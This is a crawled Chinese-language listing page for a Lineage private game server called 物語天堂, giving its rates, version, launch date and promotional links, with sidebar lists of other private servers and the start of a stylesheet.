

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.playsf.net/server-info-9105.html
body_size: 4747
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>物語天堂</title>
<meta name="title" content="天堂私服123-物語天堂" />
<meta name="keywords" content="天堂私服123 - 我們是天堂私服最棒發布網站，為您提供各類全自立天堂私服、半自立天堂私服、變態天堂私服、天堂技巧、私服公會交流，每天更新新開天堂，以及屬於天堂玩家的私服論壇/2020天堂私服推薦/天堂私服免費廣告發佈宣傳/天堂私服架設資訊論壇/天堂外掛免費下載/天堂私服推薦2020/天堂私服推薦2021/天堂私服推薦2022/天堂私服推薦2023/天堂/私服/私服123/私服123列表/私服123最棒專業發布網站/天堂123/天堂123列表/天堂123最棒專業發布網站/天堂私服/天堂私服列表/天堂私服最棒專業發布網站/玩私服/玩私服發佈站/玩私服論壇/玩私服列表/玩私服最棒專業發佈網站/月光論壇/155論壇/天堂m/天堂w/天堂手遊/天堂助手/全自立/半自立/變態/寶版/天堂主程式/天堂客戶端/天堂123 仿正/私服123 小麥/靠北天堂
/天堂自動練功/天堂自動練功 免費/天堂自動練功破解版/天堂自動練功程式/天堂自動練功腳本/天堂喝水/天堂喝水程式/天堂喝水程式下載/天堂代練/天堂仿正/天堂寶版/天堂外掛/天堂架設/天堂私服架設/天堂 斯 服/lineage123/RO私服/楓之谷私服">
<meta name="description" content="天堂私服123 - 我們是天堂私服最棒發布網站，為您提供各類全自立天堂私服、半自立天堂私服、變態天堂私服、天堂技巧、私服公會交流，每天更新新開天堂，以及屬於天堂玩家的私服論壇/2020天堂私服推薦/天堂私服免費廣告發佈宣傳/天堂私服架設資訊論壇/天堂外掛免費下載/天堂私服推薦2020/天堂私服推薦2021/天堂私服推薦2022/天堂私服推薦2023/天堂/私服/私服123/私服123列表/私服123最棒專業發布網站/天堂123/天堂123列表/天堂123最棒專業發布網站/天堂私服/天堂私服列表/天堂私服最棒專業發布網站/玩私服/玩私服發佈站/玩私服論壇/玩私服列表/玩私服最棒專業發佈網站/月光論壇/155論壇/天堂m/天堂w/天堂手遊/天堂助手/全自立/半自立/變態/寶版/天堂主程式/天堂客戶端/天堂123 仿正/私服123 小麥/靠北天堂
/天堂自動練功/天堂自動練功 免費/天堂自動練功破解版/天堂自動練功程式/天堂自動練功腳本/天堂喝水/天堂喝水程式/天堂喝水程式下載/天堂代練/天堂仿正/天堂寶版/天堂外掛/天堂架設/天堂私服架設/天堂 斯 服/lineage123/RO私服/楓之谷私服" />
<meta property="og:title" content="天堂私服123 - 我們是天堂私服最棒發布網站，為您提供各類全自立天堂私服、半自立天堂私服、變態天堂私服、天堂技巧、私服公會交流，每天更新新開天堂，以及屬於天堂玩家的私服論壇/2020天堂私服推薦/天堂私服免費廣告發佈宣傳/天堂私服架設資訊論壇/天堂外掛免費下載/天堂私服推薦2020/天堂私服推薦2021/天堂私服推薦2022/天堂私服推薦2023/天堂/私服/私服123/私服123列表/私服123最棒專業發布網站/天堂123/天堂123列表/天堂123最棒專業發布網站/天堂私服/天堂私服列表/天堂私服最棒專業發布網站/玩私服/玩私服發佈站/玩私服論壇/玩私服列表/玩私服最棒專業發佈網站/月光論壇/155論壇/天堂m/天堂w/天堂手遊/天堂助手/全自立/半自立/變態/寶版/天堂主程式/天堂客戶端/天堂123 仿正/私服123 小麥/靠北天堂
/天堂自動練功/天堂自動練功 免費/天堂自動練功破解版/天堂自動練功程式/天堂自動練功腳本/天堂喝水/天堂喝水程式/天堂喝水程式下載/天堂代練/天堂仿正/天堂寶版/天堂外掛/天堂架設/天堂私服架設/天堂 斯 服/lineage123/RO私服/楓之谷私服"/><!-- 分享的TITLE  -->
 <meta property="og:description" content="天堂私服123 - 我們是天堂私服最棒發布網站，為您提供各類全自立天堂私服、半自立天堂私服、變態天堂私服、天堂技巧、私服公會交流，每天更新新開天堂，以及屬於天堂玩家的私服論壇/2020天堂私服推薦/天堂私服免費廣告發佈宣傳/天堂私服架設資訊論壇/天堂外掛免費下載/天堂私服推薦2020/天堂私服推薦2021/天堂私服推薦2022/天堂私服推薦2023/天堂/私服/私服123/私服123列表/私服123最棒專業發布網站/天堂123/天堂123列表/天堂123最棒專業發布網站/天堂私服/天堂私服列表/天堂私服最棒專業發布網站/玩私服/玩私服發佈站/玩私服論壇/玩私服列表/玩私服最棒專業發佈網站/月光論壇/155論壇/天堂m/天堂w/天堂手遊/天堂助手/全自立/半自立/變態/寶版/天堂主程式/天堂客戶端/天堂123 仿正/私服123 小麥/靠北天堂
/天堂自動練功/天堂自動練功 免費/天堂自動練功破解版/天堂自動練功程式/天堂自動練功腳本/天堂喝水/天堂喝水程式/天堂喝水程式下載/天堂代練/天堂仿正/天堂寶版/天堂外掛/天堂架設/天堂私服架設/天堂 斯 服/lineage123/RO私服/楓之谷私服"/><!-- 分享的內容描述 -->
<meta property="og:url" content="http://www.facebook.com/share.php?u=https://playsf.net/server-info-9105.html"/> <!-- 分享網頁的連結 -->
<meta property="og:image" content="https://playsf.net/images/baha_logo.jpg"/> <!-- 圖片URL -->
<meta property="og:site_name" content="天堂私服123 - 我們是天堂私服最棒發布網站，為您提供各類全自立天堂私服、半自立天堂私服、變態天堂私服、天堂技巧、私服公會交流，每天更新新開天堂，以及屬於天堂玩家的私服論壇/2020天堂私服推薦/天堂私服免費廣告發佈宣傳/天堂私服架設資訊論壇/天堂外掛免費下載/天堂私服推薦2020/天堂私服推薦2021/天堂私服推薦2022/天堂私服推薦2023/天堂/私服/私服123/私服123列表/私服123最棒專業發布網站/天堂123/天堂123列表/天堂123最棒專業發布網站/天堂私服/天堂私服列表/天堂私服最棒專業發布網站/玩私服/玩私服發佈站/玩私服論壇/玩私服列表/玩私服最棒專業發佈網站/月光論壇/155論壇/天堂m/天堂w/天堂手遊/天堂助手/全自立/半自立/變態/寶版/天堂主程式/天堂客戶端/天堂123 仿正/私服123 小麥/靠北天堂
/天堂自動練功/天堂自動練功 免費/天堂自動練功破解版/天堂自動練功程式/天堂自動練功腳本/天堂喝水/天堂喝水程式/天堂喝水程式下載/天堂代練/天堂仿正/天堂寶版/天堂外掛/天堂架設/天堂私服架設/天堂 斯 服/lineage123/RO私服/楓之谷私服"/>
<meta property="og:type" content="website" />
<link rel="image_src" type="image/jpeg" href="https://playsf.net/images/baha_logo.jpg" /> <!-- 圖片URL -- 這個也要寫!-->
<meta property="og:image:width" content="156" />  <!-- 圖片寬 -- 這個也要寫!-->
<meta property="og:image:height" content="107" /> <!-- 圖片高 -- 這個也要寫!-->  
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<META name=keywords content="天堂私服123 - 我們是天堂私服最棒發布網站，為您提供各類全自立天堂私服、半自立天堂私服、變態天堂私服、天堂技巧、私服公會交流，每天更新新開天堂，以及屬於天堂玩家的私服論壇/2020天堂私服推薦/天堂私服免費廣告發佈宣傳/天堂私服架設資訊論壇/天堂外掛免費下載/天堂私服推薦2020/天堂私服推薦2021/天堂私服推薦2022/天堂私服推薦2023/天堂/私服/私服123/私服123列表/私服123最棒專業發布網站/天堂123/天堂123列表/天堂123最棒專業發布網站/天堂私服/天堂私服列表/天堂私服最棒專業發布網站/玩私服/玩私服發佈站/玩私服論壇/玩私服列表/玩私服最棒專業發佈網站/月光論壇/155論壇/天堂m/天堂w/天堂手遊/天堂助手/全自立/半自立/變態/寶版/天堂主程式/天堂客戶端/天堂123 仿正/私服123 小麥/靠北天堂
/天堂自動練功/天堂自動練功 免費/天堂自動練功破解版/天堂自動練功程式/天堂自動練功腳本/天堂喝水/天堂喝水程式/天堂喝水程式下載/天堂代練/天堂仿正/天堂寶版/天堂外掛/天堂架設/天堂私服架設/天堂 斯 服/lineage123/RO私服/楓之谷私服">
<META name=description content="天堂私服123 - 我們是天堂私服最棒發布網站，為您提供各類全自立天堂私服、半自立天堂私服、變態天堂私服、天堂技巧、私服公會交流，每天更新新開天堂，以及屬於天堂玩家的私服論壇/2020天堂私服推薦/天堂私服免費廣告發佈宣傳/天堂私服架設資訊論壇/天堂外掛免費下載/天堂私服推薦2020/天堂私服推薦2021/天堂私服推薦2022/天堂私服推薦2023/天堂/私服/私服123/私服123列表/私服123最棒專業發布網站/天堂123/天堂123列表/天堂123最棒專業發布網站/天堂私服/天堂私服列表/天堂私服最棒專業發布網站/玩私服/玩私服發佈站/玩私服論壇/玩私服列表/玩私服最棒專業發佈網站/月光論壇/155論壇/天堂m/天堂w/天堂手遊/天堂助手/全自立/半自立/變態/寶版/天堂主程式/天堂客戶端/天堂123 仿正/私服123 小麥/靠北天堂
/天堂自動練功/天堂自動練功 免費/天堂自動練功破解版/天堂自動練功程式/天堂自動練功腳本/天堂喝水/天堂喝水程式/天堂喝水程式下載/天堂代練/天堂仿正/天堂寶版/天堂外掛/天堂架設/天堂私服架設/天堂 斯 服/lineage123/RO私服/楓之谷私服">
<META content=IE=EmulateIE7 http-equiv=X-UA-Compatible>
<link rel="stylesheet" href="css2.css" type="text/css" media="screen" />
<link rel="stylesheet" href="css.css" type="text/css" media="screen" />
<SCRIPT type=text/javascript src="images/sys_indexall.js"></SCRIPT>
<SCRIPT type=text/javascript src="images/topc.js"></SCRIPT>
<SCRIPT type=text/javascript src="images/topj.js"></SCRIPT>
</head>
<script>
function AddFavorite(sURL, sTitle)
{
    try
    {
        window.external.addFavorite(sURL, sTitle);
    }
    catch (e)
    {
        try
        {
            window.sidebar.addPanel(sTitle, sURL, "");
        }
        catch (e)
        {
            alert("加入收藏失败，请使用Ctrl+D进行添加");
        }
    }
}
</script>
<body onselectstart="return false" style="-moz-user-select: none" oncontextmenu="return false">
<table width="948" border="0" align="center" cellpadding="0" cellspacing="0" style="border-style:solid" rules="all" frame="border" bordercolor="#CCCCCC">
<tr><td>
<table width="950" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr>
    <td height="60"><a href="index.php" title="https://playsf.net/"><img src="images/bahamut2.jpg" border="0"/></a></td>
    <td width="794" background="images/user.jpg" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="14%" align="right">&nbsp;</td>
        <td width="40%" align="left">&nbsp;</td>
        <td width="3%"><img src="images/diamond.png" /></td>
        <td width="41%" background="images/Square.png"><a href="index.php">天堂私服123首頁</a> | <a href="post.php">GM發布私服</a> | 在線人員:
        14109011        </td>
        </tr>
    </table></td>
  </tr>  <tr>
    <td colspan="2" bgcolor="#FFFFFF" align="center"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="71%" valign="top" align="center"><table width="90%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td height="30">當前位置:<a 
href="https://playsf.net/">天堂私服123</a>&gt;物語天堂</td>
          </tr>
          
          <tr>
            <td align="center">
            <table width="100%"  border="0" align="center" cellpadding="0" cellspacing="0" style="border-style:solid" rules="all" frame="border" bordercolor="#FFCC00">
            
  <tr>
    <td><table width="100%" border="0" cellspacing="2" cellpadding="2">
      <tr>
        <td><b>物語天堂設置信息</b></td>
      </tr>
      <tr>
        <td class="line">伺服器名稱：<B>物語天堂</B></td>
      </tr>
      <tr>
        <td>私服主機位置：台灣</td>
      </tr>
      <tr>
        <td>私服特色簡介：仿正手動60送+7武器VIP.技能好打</td>
      </tr>
      <tr>
        <td>物語天堂官網：<A href="http://xn--cksr0aw10diew.gamesplay.fans/" 
  target="_blank"><B><FONT color="#ff0000">進入官網</FONT></B></A></td>
      </tr>
            <tr>
        <td>推薦無毒載點：<a href=""  target="_blank"><B><FONT color="#ff0000">點我下載無毒登入器</FONT></B></a></td>
      </tr>
      <tr>
        <td>懶人包載點：<a href=""  target="_blank"><B><FONT color="#ff0000">點我下載懶人包</FONT></B></a></td>
      </tr>
      <tr>
        <td>開機時間：西元2024年07月25日 晚上20點</td>
      </tr>
      <tr>
        <td>私服版本：2.7C</td>
      </tr>
      <tr>
        <td>經驗倍率：20倍</td>
      </tr>
      <tr>
        <td>金錢倍率：2倍</td>
      </tr>
      <tr>
        <td>掉寶倍率：2倍</td>
      </tr>
      <tr>
        <td>人數上限：2000</td>
      </tr>
      
    <!--<tr>    
        <td>血魂天堂客服：<A title="在線聯絡物語天堂客服" href="http://xn--cksr0aw10diew.gamesplay.fans/"><IMG src="images/webkf.gif"  border="0"></A> </td>
      </tr>
      !-->
      
      <tr>
        <td><A title="收藏物語天堂" href="javascript:void(0);" onclick="AddFavorite('','物語天堂')"><IMG 
  width="84" height="30" src="images/sc.gif"></A>	 <A title="分享物語天堂到臉書" style="padding-left: 3px;" href="https://www.facebook.com/share.php?u=https://playsf.net/server-info-9105.html" target="blank"><IMG width="84" height="30" 
  src="images/facebook.gif"></A><A title="分享物語天堂到推特" style="padding-left: 5px;" 
  href="javascript: void(window.open('http://twitter.com/home/?status=' .concat(encodeURIComponent(document.title)) .concat(' ') .concat(encodeURIComponent(location.href))));"><IMG 
  width="84" height="30" src="images/stwitter.gif"></A><A title="分享物語天堂到撲浪" 
  style="padding-left: 3px;" href="javascript: void(window.open('http://www.plurk.com/?qualifier=shares&amp;status=' .concat(encodeURIComponent(location.href)) .concat(' ') .concat('(') .concat(encodeURIComponent(document.title)) .concat(')')));"><IMG 
  width="84" height="30" src="images/splurk.gif"></A></td>
      </tr>
      <tr>
        <td><IMG width="350" height="30" src="images/tj.gif"></td>
      </tr>
      <tr>
        <td><b>物語天堂詳細介绍</b></td>
      </tr>
      <tr>
        <td><p>?物語天堂?7/11 經典仿正.不鎖寶</p>
<p>⭐新手跑步變身，可天幣升級至【金變】<br/>
⭐遊戲內開放天幣商城購買商城道具</p>
<p>?用心經營.仿正玩法.職業平衡.不鎖寶<br/>
?角色養成收藏系統.多項任務增加能力<br/>
?無販售台幣變身.遊戲體驗百分百<br/>
?平衡無課有課.人人皆可參與打架</p>
<p>???遊戲設定說明???<br/>
▶️經驗：20倍   ▶️金幣：2倍<br/>
▶️掉寶：2倍    ▶️正義：2倍<br/>
▶️負重：5倍    ▶️寵物：10倍</p>
<p>?官方網站：https://reurl.cc/xar3De<br/>
?粉絲團：https://reurl.cc/Ze6NDV<br/>
?交易群：https://reurl.cc/jWnrx2<br/>
?官方賴：https://lin.ee/QMVzddz<br/>
   ID: @897AQJAV<br/>
 </p></td>
      </tr>
    </table></td>
  </tr>
</table>

            
            </td>
          </tr>
          <tr>
            <td align="center" height="25">&nbsp;</td>
          </tr>
          <tr>
            <td align="center">&nbsp;</td>
          </tr>
         
          <tr>
            <td>&nbsp;</td>
          </tr>
        </table></td>
        <td width="29%" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td>
            <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0" style="border-style:solid" rules="all" frame="border" bordercolor="#CCCCCC">
            <tr><td>
            <table width="100%" border="0" cellspacing="1" cellpadding="3">
  <tr>
    <td colspan="3" bgcolor="#EBEBC5" align="center"><b><FONT color="#CC6600">熱門優秀私服精選</FONT></b></td>
    </tr>
  <tr align="center">
    <td width="52%" bgcolor="#E4E4CB">伺服器</td>
    <td width="25%" bgcolor="#E4E4CB">經驗</td>
    <td width="23%" bgcolor="#E4E4CB"><a href="list.php?CID=0">版本</a></td></tr>
   <tr align="center">
    <td bgcolor="#FFFFE1"><a href="server-info-9928.html">✅二間天堂國際服</a></td>
    <td bgcolor="#FFFFE1">20</td>
    <td bgcolor="#FFFFE1">2.70C</td></tr>
  <tr>
  <tr align="center">
    <td bgcolor="#FFFFE1"><a href="server-info-9741.html">敲愛勝天堂</a></td>
    <td bgcolor="#FFFFE1">20</td>
    <td bgcolor="#FFFFE1">2.7C</td></tr>
  <tr>
  <tr align="center">
    <td bgcolor="#FFFFE1"><a href="server-info-5684.html">反叛者天堂</a></td>
    <td bgcolor="#FFFFE1">10</td>
    <td bgcolor="#FFFFE1">3.81</td></tr>
  <tr>
  <tr align="center">
    <td bgcolor="#FFFFE1"><a href="server-info-5499.html">華天堂</a></td>
    <td bgcolor="#FFFFE1">30</td>
    <td bgcolor="#FFFFE1">2.7C</td></tr>
  <tr>
  <tr align="center">
    <td bgcolor="#FFFFE1"><a href="server-info-3254.html">真の天堂M</a></td>
    <td bgcolor="#FFFFE1">5</td>
    <td bgcolor="#FFFFE1">M</td></tr>
  <tr>
  <tr align="center">
    <td bgcolor="#FFFFE1"><a href="server-info-3104.html">亞特蘭天堂</a></td>
    <td bgcolor="#FFFFE1">120</td>
    <td bgcolor="#FFFFE1">3.81C</td></tr>
  <tr>
  <tr align="center">
    <td bgcolor="#FFFFE1"><a href="server-info-2741.html">金虎爺天堂</a></td>
    <td bgcolor="#FFFFE1">1000</td>
    <td bgcolor="#FFFFE1">3.81C</td></tr>
  <tr>
  <tr align="center">
    <td bgcolor="#FFFFE1"><a href="server-info-2465.html">武陵天堂</a></td>
    <td bgcolor="#FFFFE1">1000</td>
    <td bgcolor="#FFFFE1">3.81C</td></tr>
  <tr>
  <tr align="center">
    <td bgcolor="#FFFFE1"><a href="server-info-2303.html">語默天堂</a></td>
    <td bgcolor="#FFFFE1">300</td>
    <td bgcolor="#FFFFE1">7.0C</td></tr>
  <tr>
  <tr align="center">
    <td bgcolor="#FFFFE1"><a href="server-info-2271.html">夜總會天堂</a></td>
    <td bgcolor="#FFFFE1">5</td>
    <td bgcolor="#FFFFE1">3.63C</td></tr>
  <tr>
 
</table>
</td></tr></table>
</td>
          </tr>
          <tr>
            <td>&nbsp;</td>
          </tr>
          <tr>
            <td><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0" style="border-style:solid" rules="all" frame="border" bordercolor="#CCCCCC">
            <tr><td>
            <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0" style="border-style:solid" rules="all" frame="border" bordercolor="#CCCCCC">
            <tr>
              <td>
                        
            
            <table width="100%" border="0" cellspacing="1" cellpadding="3">
  <tr>
    <td colspan="3" bgcolor="#EBEBC5" align="center"><b><FONT color="#CC6600">2026年01月18日其他私服</FONT></b></td>
    </tr>
  <tr align="center">
    <td width="52%" bgcolor="#E4E4CB">伺服器</td>
    <td width="25%" bgcolor="#E4E4CB">經驗</td>
    <td width="23%" bgcolor="#E4E4CB"><a href="list.php?CID=0">版本</a></td></tr>
   <tr align="center">
    <td bgcolor="#FFFFFF"><a href="server-info-12059.html">烈焰天堂</a></td>
    <td bgcolor="#FFFFFF">30</td>
    <td bgcolor="#FFFFFF">3.81C</td></tr>
  <tr>
  <tr align="center">
    <td bgcolor="#FFFFFF"><a href="server-info-13343.html">✨時光天堂</a></td>
    <td bgcolor="#FFFFFF">30</td>
    <td bgcolor="#FFFFFF">2.70C</td></tr>
  <tr>
  <tr align="center">
    <td bgcolor="#FFFFFF"><a href="server-info-13369.html">初心天堂</a></td>
    <td bgcolor="#FFFFFF">35</td>
    <td bgcolor="#FFFFFF">2.70C</td></tr>
  <tr>
  <tr align="center">
    <td bgcolor="#FFFFFF"><a href="server-info-10075.html">軍威雙魚服</a></td>
    <td bgcolor="#FFFFFF">30</td>
    <td bgcolor="#FFFFFF">3.81C</td></tr>
  <tr>
  <tr align="center">
    <td bgcolor="#FFFFFF"><a href="server-info-13411.html">獄戰天堂</a></td>
    <td bgcolor="#FFFFFF">3000</td>
    <td bgcolor="#FFFFFF">3.81C</td></tr>
  <tr>
  <tr align="center">
    <td bgcolor="#FFFFFF"><a href="server-info-13437.html">❤️初戀天堂</a></td>
    <td bgcolor="#FFFFFF">30</td>
    <td bgcolor="#FFFFFF">3.81C</td></tr>
  <tr>
  <tr align="center">
    <td bgcolor="#FFFFFF"><a href="server-info-13449.html">★笑忘歌天堂</a></td>
    <td bgcolor="#FFFFFF">35</td>
    <td bgcolor="#FFFFFF">2.70C</td></tr>
  <tr>
  <tr align="center">
    <td bgcolor="#FFFFFF"><a href="server-info-13450.html">★等待天堂</a></td>
    <td bgcolor="#FFFFFF">30</td>
    <td bgcolor="#FFFFFF">2.70C</td></tr>
  <tr>
  <tr align="center">
    <td bgcolor="#FFFFFF"><a href="server-info-6028.html">神意天堂</a></td>
    <td bgcolor="#FFFFFF">300</td>
    <td bgcolor="#FFFFFF">3.81C</td></tr>
  <tr>
  <tr align="center">
    <td bgcolor="#FFFFFF"><a href="server-info-13477.html">爆擊天堂</a></td>
    <td bgcolor="#FFFFFF">3000</td>
    <td bgcolor="#FFFFFF">7.6C</td></tr>
  <tr>
 
</table>
</td></tr></table>
</td></tr></table></td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td bgcolor="#FFFFFF">&nbsp;</td>
    <td bgcolor="#FFFFFF">&nbsp;</td>
  </tr>
</table>
</td></tr></table>
<TABLE cellSpacing=0 cellPadding=0 align="center">

        <TBODY>

        <TR align=center>

          <TD><BR><A href="#">網站地圖</A> 

            ｜<A href="other.php?ID=1" target="_blank">關於天堂私服123</A> ｜<A 

            href="index.php">天堂私服123列表</A> ｜<A 

            href="other.php?ID=2" target="_blank">免責聲明</A> ｜<A 

            href="other.php?ID=3" target="_blank">刊登廣告</A> ｜<A 

            href="#">私服合作</A> ｜<A 

            href="other.php?ID=4" target="_blank">私服百科</A> ｜<A 

            href="https://www.facebook.com/天堂私服123-556623371157299/" target="_blank">天堂私服123粉絲團</A>｜<A 

            href="https://plus.google.com/u/0/106886547881237427019/posts" target="_blank">天堂私服123 GOOGLE+</A></TD></TR>

        <TR align=center>

          <TD><A href="https://playsf.net/">天堂私服123</A> © 

            https://playsf.net/ Corporation All Rights 

        Reserved.<BR><BR></TD></TR></TBODY></TABLE>
        <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-85424569-1', 'auto');
  ga('send', 'pageview');

</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5705c75e3519487b8016622b4b020b7e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.playsf.net/css2.css
body_size: 1226
content:
HTML{PADDING-RIGHT:0px;PADDING-LEFT:0px;PADDING-BOTTOM:0px;MARGIN:0px;PADDING-TOP:0px;}BODY{margin-top:0px;background:#ffffff url(images/bk.gif) repeat;PADDING-BOTTOM:0px;PADDING-TOP:0px;background-position:center top;text-align:center;font-family:Arial, Helvetica, sans-serif}TD{FONT-WEIGHT:normal;FONT-SIZE:10pt;COLOR:#5E5E5E;LINE-HEIGHT:140%;FONT-STYLE:normal;FONT-VARIANT:normal}TD.std{PADDING-RIGHT:5pt;PADDING-LEFT:5pt;FONT-WEIGHT:normal;FONT-SIZE:10pt;PADDING-BOTTOM:2pt;COLOR:#5E5E5E;LINE-HEIGHT:150%;PADDING-TOP:2pt;FONT-STYLE:normal;FONT-VARIANT:normal}TD.std2{PADDING-RIGHT:5pt;PADDING-LEFT:5pt;FONT-WEIGHT:normal;FONT-SIZE:10pt;PADDING-BOTTOM:2pt;COLOR:#5E5E5E;LINE-HEIGHT:150%;PADDING-TOP:2pt;FONT-STYLE:normal;FONT-VARIANT:normal}a:active{color:#5E5E5E;TEXT-DECORATION:none;}a:link{color:#5E5E5E;TEXT-DECORATION:none;}a:visited{color:#5E5E5E;TEXT-DECORATION:none;}a:hover{color:#ff7200;TEXT-DECORATION:underline;}.mycen{width:960px;margin-left:auto;margin-right:auto}.toptext{FONT-SIZE:8pt;COLOR:#5A5A5A}.toptext A:link{FONT-SIZE:8pt;COLOR:#5A5A5A}.toptext A:visited{FONT-SIZE:8pt;COLOR:#5A5A5A}.toptext A:hover{FONT-SIZE:8pt;COLOR:#3D3D3D}.hotext{FONT-SIZE:10pt;COLOR:#5A5A5A}.keynews a:link{FONT-SIZE:11pt;COLOR:#434343;TEXT-DECORATION:none}.keynews a:visited{FONT-SIZE:11pt;COLOR:#434343;TEXT-DECORATION:none}.keynews a:hover{FONT-SIZE:11pt;COLOR:#434343;TEXT-DECORATION:underline}.side{border-right:solid 1px #5BB4C4;}.password{font-family:Arial;padding-left:8pt;padding-top:4pt;}.password2{font-family:Arial;padding-left:3pt;padding-top:4pt;}.sign{FONT-SIZE:10pt;COLOR:#1B869A;LINE-HEIGHT:17pt}.sign a:link{FONT-SIZE:10pt;COLOR:#1B869A;}.sign a:visited{FONT-SIZE:10pt;COLOR:#1B869A;}.sign a:hover{FONT-SIZE:10pt;COLOR:#1B869A;TEXT-DECORATION:underline}.sev_title{padding-left:5pt;padding-top:4pt;COLOR:#ffffff;LINE-height:22px;font-weight:bold;line-height:normal}.nt{padding-left:6pt;padding-top:4pt;}.nt2{border-left:dotted 1px #C0C0C0;padding-left:6pt;padding-top:4pt;}.nt3{border-top:dotted 1px #C0C0C0;padding-left:6pt;}.sever{COLOR:#F1925E}.t1{font-size:9pt;}.t2{font-size:12pt}.t3{font-size:16pt}.news_title{COLOR:#2CAFB7;}.xbox{FONT-SIZE:8pt;COLOR:#0385b1;}.news_title2{COLOR:#8D8D8D;}.con_title{COLOR:#117E96;padding-top:3pt}.con_title2{COLOR:#117E96;padding-top:6pt}.con_title2 a:link{COLOR:#117E96;padding-top:6pt}.con_title2 a:visited{COLOR:#117E96;padding-top:6pt}.list_title{padding-left:5pt;padding-top:2pt;height:17pt}.list1{height:23px;font-size:9pt;color:#189696}.list2{padding-right:5pt;}.list3{padding-left:5pt;}.list4{padding-right:5pt;font-size:9pt;}.list5{padding-right:5pt;font-size:9pt;color:#6699CC;border-top:dotted 1px #C0C0C0;}.line{border-top:dotted 1px #C0C0C0;}.line2{border-left:dotted 1px #C0C0C0;}.line3{border-top:dotted 1px #C0C0C0;font-size:9pt;}.wordbk{border:1px solid #CCCCCC;}.wordbk2{border-left:1px solid #CCCCCC;border-right:1px solid #CCCCCC;border-bottom:1px solid #CCCCCC;}.wordbk3{border:1px solid #D9ECF0;}.wordbk4{border-left:1px solid #CCCCCC;border-right:1px solid #CCCCCC;}.wordbk5{border-top:1px solid #9BD1DB;border-right:1px solid #9BD1DB;border-bottom:1px solid #9BD1DB;}.wordbk6{border-top:1px solid #9BD1DB;border-bottom:1px solid #9BD1DB;}.wordbk7{border-left:1px solid #AAAAAA;border-right:1px solid #AAAAAA;border-bottom:1px solid #AAAAAA;}.wordbk8{border-top:1px solid #9BD1DB;border-left:1px solid #9BD1DB;border-bottom:1px solid #9BD1DB;}table.set111 